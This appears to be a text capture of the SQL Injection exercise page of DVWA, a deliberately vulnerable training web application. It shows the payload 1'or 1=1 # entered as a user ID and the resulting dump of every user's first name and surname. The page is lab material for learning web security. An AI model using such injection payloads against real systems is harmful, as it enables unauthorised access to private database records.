 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
1'or 1=1 # Submit
ID: 1'or 1=1 #
First name: admin
Surname: admin
ID: 1'or 1=1 #
First name: Gordon
Surname: Brown
ID: 1'or 1=1 #
First name: Hack
Surname: Me
ID: 1'or 1=1 #
First name: Pablo
Surname: Picasso
ID: 1'or 1=1 #
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html